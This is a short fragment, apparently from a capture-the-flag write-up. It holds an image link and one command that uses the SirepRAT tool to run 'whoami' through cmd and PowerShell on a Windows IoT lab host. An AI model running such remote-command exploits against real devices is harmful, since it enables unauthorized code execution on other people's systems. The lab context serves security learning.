 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell.exe -c 'whoami'" --vv --return_output